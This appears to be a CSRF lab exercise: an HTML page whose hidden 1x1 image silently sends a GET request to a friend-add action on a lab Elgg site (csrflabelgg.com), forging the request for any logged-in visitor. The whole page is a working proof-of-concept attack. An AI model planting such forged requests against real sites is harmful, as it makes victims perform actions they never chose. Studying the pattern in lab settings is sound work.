 <html>
<body>
  <h1>This page forges an HTTP GET request.</h1>
  <img src="http://www.csrflabelgg.com/action/friends/add?friend=42"
       alt="image" width="1" height="1" />
</body>
</html>